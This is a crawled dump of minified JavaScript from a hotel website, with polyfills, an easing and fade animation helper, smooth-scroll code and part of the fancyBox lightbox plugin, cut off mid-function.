e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},A.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},A.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach(function(e){e.isActive()&&t.activeObservations_.push(e)})},A.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map(function(t){return new S(t.target,t.broadcastRect())});this.callback_.call(t,e,t),this.clearActive()}},A.prototype.clearActive=function(){this.activeObservations_.splice(0)},A.prototype.hasActive=function(){return this.activeObservations_.length>0};var k="undefined"!=typeof WeakMap?new WeakMap:new h,j=function(t){if(!(this instanceof j))throw new TypeError("Cannot call a class as a function");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var e=O.getInstance(),n=new A(t,e,this);k.set(this,n)};["observe","unobserve","disconnect"].forEach(function(t){j.prototype[t]=function(){return(e=k.get(this))[t].apply(e,arguments);var e}});var M=function(){return"undefined"!=typeof ResizeObserver?ResizeObserver:j}();e.default=M},function(t,e){},function(t,e,n){"use strict";function r(t){if(null===t||void 0===t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}/*
 object-assign
 (c) Sindre Sorhus
 @license MIT
 */
    var i=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,s=Object.prototype.propertyIsEnumerable;t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(t){r[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}()?Object.assign:function(t,e){for(var n,c,a=r(t),u=1;u<arguments.length;u++){n=Object(arguments[u]);for(var l in n)o.call(n,l)&&(a[l]=n[l]);if(i){c=i(n);for(var f=0;f<c.length;f++)s.call(n,c[f])&&(a[c[f]]=n[c[f]])}}return a}}]).default});
/**
 * Created by na.veronica on 05-Feb-18.
 */

(function() {
    var FX = {
        easing: {
            linear: function(progress) {
                return progress;
            },
            quadratic: function(progress) {
                return Math.pow(progress, 2);
            },
            swing: function(progress) {
                return 0.5 - Math.cos(progress * Math.PI) / 2;
            },
            circ: function(progress) {
                return 1 - Math.sin(Math.acos(progress));
            },
            back: function(progress, x) {
                return Math.pow(progress, 2) * ((x + 1) * progress - x);
            },
            bounce: function(progress) {
                for (var a = 0, b = 1, result; 1; a += b, b /= 2) {
                    if (progress >= (7 - 4 * a) / 11) {
                        return -Math.pow((11 - 6 * a - 11 * progress) / 4, 2) + Math.pow(b, 2);
                    }
                }
            },
            elastic: function(progress, x) {
                return Math.pow(2, 10 * (progress - 1)) * Math.cos(20 * Math.PI * x / 3 * progress);
            }
        },
        animate: function(options) {
            var start = new Date;
            var id = setInterval(function() {
                var timePassed = new Date - start;
                var progress = timePassed / options.duration;
                if (progress > 1) {
                    progress = 1;
                }
                options.progress = progress;
                var delta = options.delta(progress);
                options.step(delta);
                if (progress == 1) {
                    clearInterval(id);
                    options.complete();
                }
            }, options.delay || 10);
        },
        fadeOut: function(element, options) {
            var to = 1;
            if(!options){
                options = {
                    duration: 700,
                    complete: function () {
                        element.style.display = "none";
                    }
                };
            }
            this.animate({
                duration: options.duration,
                delta: function(progress) {
                    progress = this.progress;
                    return FX.easing.swing(progress);
                },
                complete: options.complete,
                step: function(delta) {
                    element.style.opacity = to - delta;
                }
            });
        },
        fadeIn: function(element, options) {
            var to = 0;
            element.style.opacity = to;
            element.style.display = "block";
            if(!options){
                options = {
                    duration: 700,
                    complete: function () {
                    }
                };
            }
            this.animate({
                duration: options.duration,
                delta: function(progress) {
                    progress = this.progress;
                    return FX.easing.swing(progress);

                },
                complete: options.complete,
                step: function(delta) {
                    element.style.opacity = to + delta;
                }
            });
        }
    };
    window.FX = FX;
})();

--- FILE ---
content_type: text/javascript
request_url: https://www.lakehotelkillarney.ie/files/js/plugins.min.js
body_size: 58942
content:
function ssc_init(){if(document.body){var t=document.body,e=document.documentElement,i=window.innerHeight,o=t.scrollHeight;if(ssc_root=document.compatMode.indexOf("CSS")>=0?e:t,ssc_activeElement=t,ssc_initdone=!0,top!=self)ssc_frame=!0;else if(o>i&&(t.offsetHeight<=i||e.offsetHeight<=i)&&(ssc_root.style.height="auto",ssc_root.offsetHeight<=i)){var n=document.createElement("div");n.style.clear="both",t.appendChild(n)}ssc_fixedback||(t.style.backgroundAttachment="scroll",e.style.backgroundAttachment="scroll"),ssc_keyboardsupport&&ssc_addEvent("keydown",ssc_keydown)}}function ssc_scrollArray(t,e,i,o){if(o||(o=1e3),ssc_directionCheck(e,i),ssc_que.push({x:e,y:i,lastX:0>e?.99:-.99,lastY:0>i?.99:-.99,start:+new Date}),!ssc_pending){var n=function(){for(var s=+new Date,a=0,r=0,l=0;l<ssc_que.length;l++){var c=ssc_que[l],d=s-c.start,u=d>=ssc_animtime,p=u?1:d/ssc_animtime;ssc_pulseAlgorithm&&(p=ssc_pulse(p));var f=c.x*p-c.lastX>>0,h=c.y*p-c.lastY>>0;a+=f,r+=h,c.lastX+=f,c.lastY+=h,u&&(ssc_que.splice(l,1),l--)}if(e){var g=t.scrollLeft;t.scrollLeft+=a,a&&t.scrollLeft===g&&(e=0)}if(i){var m=t.scrollTop;t.scrollTop+=r,r&&t.scrollTop===m&&(i=0)}e||i||(ssc_que=[]),ssc_que.length?setTimeout(n,o/ssc_framerate+1):ssc_pending=!1};setTimeout(n,0),ssc_pending=!0}}function ssc_wheel(t){ssc_initdone||ssc_init();var e=t.target,i=ssc_overflowingAncestor(e);if(!i||t.defaultPrevented||ssc_isNodeName(ssc_activeElement,"embed")||ssc_isNodeName(e,"embed")&&/\.pdf/i.test(e.src))return!0;var o=t.wheelDeltaX||0,n=t.wheelDeltaY||0;o||n||(n=t.wheelDelta||0),Math.abs(o)>1.2&&(o*=ssc_stepsize/120),Math.abs(n)>1.2&&(n*=ssc_stepsize/120),ssc_scrollArray(i,-o,-n),t.preventDefault()}function ssc_keydown(t){var e=t.target,i=t.ctrlKey||t.altKey||t.metaKey;if(/input|textarea|embed/i.test(e.nodeName)||e.isContentEditable||t.defaultPrevented||i)return!0;if(ssc_isNodeName(e,"button")&&t.keyCode===ssc_key.spacebar)return!0;var o,n=0,s=0,a=ssc_overflowingAncestor(ssc_activeElement),r=a.clientHeight;switch(a==document.body&&(r=window.innerHeight),t.keyCode){case ssc_key.up:s=-ssc_arrowscroll;break;case ssc_key.down:s=ssc_arrowscroll;break;case ssc_key.spacebar:o=t.shiftKey?1:-1,s=-o*r*.9;break;case ssc_key.pageup:s=.9*-r;break;case ssc_key.pagedown:s=.9*r;break;case ssc_key.home:s=-a.scrollTop;break;case ssc_key.end:var l=a.scrollHeight-a.scrollTop-r;s=l>0?l+10:0;break;case ssc_key.left:n=-ssc_arrowscroll;break;case ssc_key.right:n=ssc_arrowscroll;break;default:return!0}ssc_scrollArray(a,n,s),t.preventDefault()}function ssc_mousedown(t){ssc_activeElement=t.target}function ssc_setCache(t,e){for(var i=t.length;i--;)ssc_cache[ssc_uniqueID(t[i])]=e;return e}function ssc_overflowingAncestor(t){var e=[],i=ssc_root.scrollHeight;do{var o=ssc_cache[ssc_uniqueID(t)];if(o)return ssc_setCache(e,o);if(e.push(t),i===t.scrollHeight){if(!ssc_frame||ssc_root.clientHeight+10<i)return ssc_setCache(e,document.body)}else if(t.clientHeight+10<t.scrollHeight&&(overflow=getComputedStyle(t,"").getPropertyValue("overflow"),"scroll"===overflow||"auto"===overflow))return ssc_setCache(e,t)}while(t=t.parentNode)}function ssc_addEvent(t,e,i){window.addEventListener(t,e,i||!1)}function ssc_removeEvent(t,e,i){window.removeEventListener(t,e,i||!1)}function ssc_isNodeName(t,e){return t.nodeName.toLowerCase()===e.toLowerCase()}function ssc_directionCheck(t,e){t=t>0?1:-1,e=e>0?1:-1,(ssc_direction.x!==t||ssc_direction.y!==e)&&(ssc_direction.x=t,ssc_direction.y=e,ssc_que=[])}function ssc_pulse_(t){var e,i,o;return t*=ssc_pulseScale,1>t?e=t-(1-Math.exp(-t)):(i=Math.exp(-1),t-=1,o=1-Math.exp(-t),e=i+o*(1-i)),e*ssc_pulseNormalize}function ssc_pulse(t){return t>=1?1:0>=t?0:(1==ssc_pulseNormalize&&(ssc_pulseNormalize/=ssc_pulse_(1)),ssc_pulse_(t))}!function(t,e,i,o){"use strict";function n(t){var e=t.currentTarget,o=t.data?t.data.options:{},n=t.data?t.data.items:[],s=i(e).attr("data-fancybox")||"",a=0;t.preventDefault(),t.stopPropagation(),s?(n=n.length?n.filter('[data-fancybox="'+s+'"]'):i('[data-fancybox="'+s+'"]'),a=n.index(e),a<0&&(a=0)):n=[e],i.fancybox.open(n,o,a)}if(i){if(i.fn.fancybox)return void i.error("fancyBox already initialized");var s={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!1,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","close"],idleTime:4,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><button data-fancybox-prev title="{{PREV}}" class="fancybox-button fancybox-button--left"></button><div class="fancybox-infobar__body"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><button data-fancybox-next title="{{NEXT}}" class="fancybox-button fancybox-button--right"></button></div><div class="fancybox-toolbar">{{BUTTONS}}</div><div class="fancybox-navigation"><button data-fancybox-prev title="{{PREV}}" class="fancybox-arrow fancybox-arrow--left" /><button data-fancybox-next title="{{NEXT}}" class="fancybox-arrow fancybox-arrow--right" /></div><div class="fancybox-stage"></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p></div>',btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"></button>',fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"></button>',thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"></button>'},parentEl:"body",autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0},onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder"}}},a=i(t),r=i(e),l=0,c=function(t){return t&&t.hasOwnProperty&&t instanceof i},d=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}}(),u=function(){var t,i=e.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in n)if(i.style[t]!==o)return n[t]}(),p=function(t){return t&&t.length&&t[0].offsetHeight},f=function(t,o,n){var a=this;a.opts=i.extend(!0,{index:n},s,o||{}),o&&i.isArray(o.buttons)&&(a.opts.buttons=o.buttons),a.id=a.opts.id||++l,a.group=[],a.currIndex=parseInt(a.opts.index,10)||0,a.prevIndex=null,a.prevPos=null,a.currPos=0,a.firstRun=null,a.createGroup(t),a.group.length&&(a.$lastFocus=i(e.activeElement).blur(),a.slides={},a.init(t))};i.extend(f.prototype,{init:function(){var t,e,o,n=this,s=n.group[n.currIndex].opts;n.scrollTop=r.scrollTop(),n.scrollLeft=r.scrollLeft(),i.fancybox.getInstance()||i.fancybox.isMobile||"hidden"===i("body").css("overflow")||(t=i("body").width(),i("html").addClass("fancybox-enabled"),t=i("body").width()-t,t>1&&i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar, .fancybox-enabled body { margin-right: '+t+"px; }</style>")),o="",i.each(s.buttons,function(t,e){o+=s.btnTpl[e]||""}),e=i(n.translate(n,s.baseTpl.replace("{{BUTTONS}}",o))).addClass("fancybox-is-hidden").attr("id","fancybox-container-"+n.id).addClass(s.baseClass).data("FancyBox",n).prependTo(s.parentEl),n.$refs={container:e},["bg","inner","infobar","toolbar","stage","caption"].forEach(function(t){n.$refs[t]=e.find(".fancybox-"+t)}),(!s.arrows||n.group.length<2)&&e.find(".fancybox-navigation").remove(),s.infobar||n.$refs.infobar.remove(),s.toolbar||n.$refs.toolbar.remove(),n.trigger("onInit"),n.activate(),n.jumpTo(n.currIndex)},translate:function(t,e){var i=t.opts.i18n[t.opts.lang];return e.replace(/\{\{(\w+)\}\}/g,function(t,e){var n=i[e];return n===o?t:n})},createGroup:function(t){var e=this,n=i.makeArray(t);i.each(n,function(t,n){var s,a,r,l,c={},d={},u=[];i.isPlainObject(n)?(c=n,d=n.opts||n):"object"===i.type(n)&&i(n).length?(s=i(n),u=s.data(),d="options"in u?u.options:{},d="object"===i.type(d)?d:{},c.src="src"in u?u.src:d.src||s.attr("href"),["width","height","thumb","type","filter"].forEach(function(t){t in u&&(d[t]=u[t])}),"srcset"in u&&(d.image={srcset:u.srcset}),d.$orig=s,c.type||c.src||(c.type="inline",c.src=n)):c={type:"html",src:n+""},c.opts=i.extend(!0,{},e.opts,d),i.fancybox.isMobile&&(c.opts=i.extend(!0,{},c.opts,c.opts.mobile)),a=c.type||c.opts.type,r=c.src||"",!a&&r&&(r.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?a="image":r.match(/\.(pdf)((\?|#).*)?$/i)?a="pdf":"#"===r.charAt(0)&&(a="inline")),c.type=a,c.index=e.group.length,c.opts.$orig&&!c.opts.$orig.length&&delete c.opts.$orig,!c.opts.$thumb&&c.opts.$orig&&(c.opts.$thumb=c.opts.$orig.find("img:first")),c.opts.$thumb&&!c.opts.$thumb.length&&delete c.opts.$thumb,"function"===i.type(c.opts.caption)?c.opts.caption=c.opts.caption.apply(n,[e,c]):"caption"in u&&(c.opts.caption=u.caption),c.opts.caption=c.opts.caption===o?"":c.opts.caption+"","ajax"===a&&(l=r.split(/\s+/,2),l.length>1&&(c.src=l.shift(),c.opts.filter=l.shift())),"auto"==c.opts.smallBtn&&(i.inArray(a,["html","inline","ajax"])>-1?(c.opts.toolbar=!1,c.opts.smallBtn=!0):c.opts.smallBtn=!1),"pdf"===a&&(c.type="iframe",c.opts.iframe.preload=!1),c.opts.modal&&(c.opts=i.extend(!0,c.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),e.group.push(c)})},addEvents:function(){var o=this;o.removeEvents(),o.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation(),t.preventDefault(),o.close(t)}).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation(),t.preventDefault(),o.previous()}).on("click.fb-next touchend.fb-next","[data-fancybox-next]",function(t){t.stopPropagation(),t.preventDefault(),o.next()}),a.on("orientationchange.fb resize.fb",function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?d(function(){o.update()}):(o.$refs.stage.hide(),setTimeout(function(){o.$refs.stage.show(),o.update()},500))}),r.on("focusin.fb",function(t){var n=i.fancybox?i.fancybox.getInstance():null;n.isClosing||!n.current||!n.current.opts.trapFocus||i(t.target).hasClass("fancybox-container")||i(t.target).is(e)||n&&"fixed"!==i(t.target).css("position")&&!n.$refs.container.has(t.target).length&&(t.stopPropagation(),n.focus(),a.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft))}),r.on("keydown.fb",function(t){var e=o.current,n=t.keyCode||t.which;if(e&&e.opts.keyboard&&!i(t.target).is("input")&&!i(t.target).is("textarea"))return 8===n||27===n?(t.preventDefault(),void o.close(t)):37===n||38===n?(t.preventDefault(),void o.previous()):39===n||40===n?(t.preventDefault(),void o.next()):void o.trigger("afterKeydown",t,n)}),o.group[o.currIndex].opts.idleTime&&(o.idleSecondsCounter=0,r.on("mousemove.fb-idle mouseenter.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){o.idleSecondsCounter=0,o.isIdle&&o.showControls(),o.isIdle=!1}),o.idleInterval=t.setInterval(function(){o.idleSecondsCounter++,o.idleSecondsCounter>=o.group[o.currIndex].opts.idleTime&&(o.isIdle=!0,o.idleSecondsCounter=0,o.hideControls())},1e3))},removeEvents:function(){var e=this;a.off("orientationchange.fb resize.fb"),r.off("focusin.fb keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e,n){var s,a,r,l,c,d,u,f=this,h=f.group.length;if(!(f.isSliding||f.isClosing||f.isAnimating&&f.firstRun)){if(t=parseInt(t,10),a=f.current?f.current.opts.loop:f.opts.loop,!a&&(t<0||t>=h))return!1;if(s=f.firstRun=null===f.firstRun,!(h<2&&!s&&f.isSliding)){if(l=f.current,f.prevIndex=f.currIndex,f.prevPos=f.currPos,r=f.createSlide(t),h>1&&((a||r.index>0)&&f.createSlide(t-1),(a||r.index<h-1)&&f.createSlide(t+1)),f.current=r,f.currIndex=r.index,f.currPos=r.pos,f.trigger("beforeShow",s),f.updateControls(),d=i.fancybox.getTranslate(r.$slide),r.isMoved=(0!==d.left||0!==d.top)&&!r.$slide.hasClass("fancybox-animated"),r.forcedDuration=o,i.isNumeric(e)?r.forcedDuration=e:e=r.opts[s?"animationDuration":"transitionDuration"],e=parseInt(e,10),s)return r.opts.animationEffect&&e&&f.$refs.container.css("transition-duration",e+"ms"),f.$refs.container.removeClass("fancybox-is-hidden"),p(f.$refs.container),f.$refs.container.addClass("fancybox-is-open"),r.$slide.addClass("fancybox-slide--current"),f.loadSlide(r),void f.preload();i.each(f.slides,function(t,e){i.fancybox.stop(e.$slide)}),r.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current"),r.isMoved?(c=Math.round(r.$slide.width()),i.each(f.slides,function(t,o){var n=o.pos-r.pos;i.fancybox.animate(o.$slide,{top:0,left:n*c+n*o.opts.gutter},e,function(){o.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous"),o.pos===f.currPos&&(r.isMoved=!1,f.complete())})})):f.$refs.stage.children().removeAttr("style"),r.isLoaded?f.revealContent(r):f.loadSlide(r),f.preload(),l.pos!==r.pos&&(u="fancybox-slide--"+(l.pos>r.pos?"next":"previous"),l.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),l.isComplete=!1,e&&(r.isMoved||r.opts.transitionEffect)&&(r.isMoved?l.$slide.addClass(u):(u="fancybox-animated "+u+" fancybox-fx-"+r.opts.transitionEffect,i.fancybox.animate(l.$slide,u,e,function(){l.$slide.removeClass(u).removeAttr("style")}))))}}},createSlide:function(t){var e,o,n=this;return o=t%n.group.length,o=o<0?n.group.length+o:o,!n.slides[t]&&n.group[o]&&(e=i('<div class="fancybox-slide"></div>').appendTo(n.$refs.stage),n.slides[t]=i.extend(!0,{},n.group[o],{pos:t,$slide:e,isLoaded:!1}),n.updateSlide(n.slides[t])),n.slides[t]},scaleToActual:function(t,e,n){var s,a,r,l,c,d=this,u=d.current,p=u.$content,f=parseInt(u.$slide.width(),10),h=parseInt(u.$slide.height(),10),g=u.width,m=u.height;"image"!=u.type||u.hasError||!p||d.isAnimating||(i.fancybox.stop(p),d.isAnimating=!0,t=t===o?.5*f:t,e=e===o?.5*h:e,s=i.fancybox.getTranslate(p),l=g/s.width,c=m/s.height,a=.5*f-.5*g,r=.5*h-.5*m,g>f&&(a=s.left*l-(t*l-t),a>0&&(a=0),a<f-g&&(a=f-g)),m>h&&(r=s.top*c-(e*c-e),r>0&&(r=0),r<h-m&&(r=h-m)),d.updateCursor(g,m),i.fancybox.animate(p,{top:r,left:a,scaleX:l,scaleY:c},n||330,function(){d.isAnimating=!1}),d.SlideShow&&d.SlideShow.isActive&&d.SlideShow.stop())},scaleToFit:function(t){var e,o=this,n=o.current,s=n.$content;"image"!=n.type||n.hasError||!s||o.isAnimating||(i.fancybox.stop(s),o.isAnimating=!0,e=o.getFitPos(n),o.updateCursor(e.width,e.height),i.fancybox.animate(s,{top:e.top,left:e.left,scaleX:e.width/s.width(),scaleY:e.height/s.height()},t||330,function(){o.isAnimating=!1}))},getFitPos:function(t){var e,o,n,s,r,l=this,c=t.$content,d=t.width,u=t.height,p=t.opts.margin;return!(!c||!c.length||!d&&!u)&&("number"===i.type(p)&&(p=[p,p]),2==p.length&&(p=[p[0],p[1],p[0],p[1]]),a.width()<800&&(p=[0,0,0,0]),e=parseInt(l.$refs.stage.width(),10)-(p[1]+p[3]),o=parseInt(l.$refs.stage.height(),10)-(p[0]+p[2]),n=Math.min(1,e/d,o/u),s=Math.floor(n*d),r=Math.floor(n*u),{top:Math.floor(.5*(o-r))+p[0],left:Math.floor(.5*(e-s))+p[3],width:s,height:r})},update:function(){var t=this;i.each(t.slides,function(e,i){t.updateSlide(i)})},updateSlide:function(t){var e=this,o=t.$content;o&&(t.width||t.height)&&(i.fancybox.stop(o),i.fancybox.setTranslate(o,e.getFitPos(t)),t.pos===e.currPos&&e.updateCursor()),t.$slide.trigger("refresh"),e.trigger("onUpdate",t)},updateCursor:function(t,e){var i,n=this,s=n.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");n.current&&!n.isClosing&&(n.isZoomable()?(s.addClass("fancybox-is-zoomable"),i=t!==o&&e!==o?t<n.current.width&&e<n.current.height:n.isScaledDown(),i?s.addClass("fancybox-can-zoomIn"):n.current.opts.touch?s.addClass("fancybox-can-drag"):s.addClass("fancybox-can-zoomOut")):n.current.opts.touch&&s.addClass("fancybox-can-drag"))},isZoomable:function(){var t,e=this,o=e.current;if(o&&!e.isClosing)return!!("image"===o.type&&o.isLoaded&&!o.hasError&&("zoom"===o.opts.clickContent||i.isFunction(o.opts.clickContent)&&"zoom"===o.opts.clickContent(o))&&(t=e.getFitPos(o),o.width>t.width||o.height>t.height))},isScaledDown:function(){var t=this,e=t.current,o=e.$content,n=!1;return o&&(n=i.fancybox.getTranslate(o),n=n.width<e.width||n.height<e.height),n},canPan:function(){var t=this,e=t.current,i=e.$content,o=!1;return i&&(o=t.getFitPos(e),o=Math.abs(i.width()-o.width)>1||Math.abs(i.height()-o.height)>1),o},loadSlide:function(t){var e,o,n,s=this;if(!t.isLoading&&!t.isLoaded){switch(t.isLoading=!0,s.trigger("beforeLoad",t),e=t.type,o=t.$slide,o.off("refresh").trigger("onReset").addClass("fancybox-slide--"+(e||"unknown")).addClass(t.opts.slideClass),e){case"image":s.setImage(t);break;case"iframe":s.setIframe(t);break;case"html":s.setContent(t,t.src||t.content);break;case"inline":i(t.src).length?s.setContent(t,i(t.src)):s.setError(t);break;case"ajax":s.showLoading(t),n=i.ajax(i.extend({},t.opts.ajax.settings,{url:t.src,success:function(e,i){"success"===i&&s.setContent(t,e)},error:function(e,i){e&&"abort"!==i&&s.setError(t)}})),o.one("onReset",function(){n.abort()});break;default:s.setError(t)}return!0}},setImage:function(e){var o,n,s,a,r=this,l=e.opts.image.srcset;if(l){s=t.devicePixelRatio||1,a=t.innerWidth*s,n=l.split(",").map(function(t){var e={};return t.trim().split(/\s+/).forEach(function(t,i){var o=parseInt(t.substring(0,t.length-1),10);return 0===i?e.url=t:void(o&&(e.value=o,e.postfix=t[t.length-1]))}),e}),n.sort(function(t,e){return t.value-e.value});for(var c=0;c<n.length;c++){var d=n[c];if("w"===d.postfix&&d.value>=a||"x"===d.postfix&&d.value>=s){o=d;break}}!o&&n.length&&(o=n[n.length-1]),o&&(e.src=o.url,e.width&&e.height&&"w"==o.postfix&&(e.height=e.width/e.height*o.value,e.width=o.value))}e.$content=i('<div class="fancybox-image-wrap"></div>').addClass("fancybox-is-hidden").appendTo(e.$slide),e.opts.preload!==!1&&e.opts.width&&e.opts.height&&(e.opts.thumb||e.opts.$thumb)?(e.width=e.opts.width,e.height=e.opts.height,e.$ghost=i("<img />").one("error",function(){i(this).remove(),e.$ghost=null,r.setBigImage(e)}).one("load",function(){r.afterLoad(e),r.setBigImage(e)}).addClass("fancybox-image").appendTo(e.$content).attr("src",e.opts.thumb||e.opts.$thumb.attr("src"))):r.setBigImage(e)},setBigImage:function(t){var e=this,o=i("<img />");t.$image=o.one("error",function(){e.setError(t)}).one("load",function(){clearTimeout(t.timouts),t.timouts=null,e.isClosing||(t.width=this.naturalWidth,t.height=this.naturalHeight,t.opts.image.srcset&&o.attr("sizes","100vw").attr("srcset",t.opts.image.srcset),e.hideLoading(t),t.$ghost?t.timouts=setTimeout(function(){t.timouts=null,t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))):e.afterLoad(t))}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content),o[0].complete?o.trigger("load"):o[0].error?o.trigger("error"):t.timouts=setTimeout(function(){o[0].complete||t.hasError||e.showLoading(t)},100)},setIframe:function(t){var e,n=this,s=t.opts.iframe,a=t.$slide;t.$content=i('<div class="fancybox-content'+(s.preload?" fancybox-is-hidden":"")+'"></div>').css(s.css).appendTo(a),e=i(s.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(s.attr).appendTo(t.$content),s.preload?(n.showLoading(t),e.on("load.fb error.fb",function(e){this.isReady=1,t.$slide.trigger("refresh"),n.afterLoad(t)}),a.on("refresh.fb",function(){var t,i,n,a,r,l=c.$content;if(1===e[0].isReady){try{t=e.contents(),i=t.find("body")}catch(c){}i&&i.length&&(s.css.width===o||s.css.height===o)&&(n=e[0].contentWindow.document.documentElement.scrollWidth,a=Math.ceil(i.outerWidth(!0)+(l.width()-n)),r=Math.ceil(i.outerHeight(!0)),l.css({width:s.css.width===o?a+(l.outerWidth()-l.innerWidth()):s.css.width,height:s.css.height===o?r+(l.outerHeight()-l.innerHeight()):s.css.height})),l.removeClass("fancybox-is-hidden")}})):this.afterLoad(t),e.attr("src",t.src),t.opts.smallBtn===!0&&t.$content.prepend(n.translate(t,t.opts.btnTpl.smallBtn)),a.one("onReset",function(){try{i(this).find("iframe").hide().attr("src","//about:blank")}catch(t){}i(this).empty(),t.isLoaded=!1})},setContent:function(t,e){var o=this;o.isClosing||(o.hideLoading(t),t.$slide.empty(),c(e)&&e.parent().length?(e.parent(".fancybox-slide--inline").trigger("onReset"),t.$placeholder=i("<div></div>").hide().insertAfter(e),e.css("display","inline-block")):t.hasError||("string"===i.type(e)&&(e=i("<div>").append(i.trim(e)).contents(),3===e[0].nodeType&&(e=i("<div>").html(e))),t.opts.filter&&(e=i("<div>").html(e).find(t.opts.filter))),t.$slide.one("onReset",function(){t.$placeholder&&(t.$placeholder.after(e.hide()).remove(),t.$placeholder=null),t.$smallBtn&&(t.$smallBtn.remove(),t.$smallBtn=null),t.hasError||(i(this).empty(),t.isLoaded=!1)}),t.$content=i(e).appendTo(t.$slide),t.opts.smallBtn&&!t.$smallBtn&&(t.$smallBtn=i(o.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content)),this.afterLoad(t))},setError:function(t){t.hasError=!0,t.$slide.removeClass("fancybox-slide--"+t.type),this.setContent(t,this.translate(t,t.opts.errorTpl))},showLoading:function(t){var 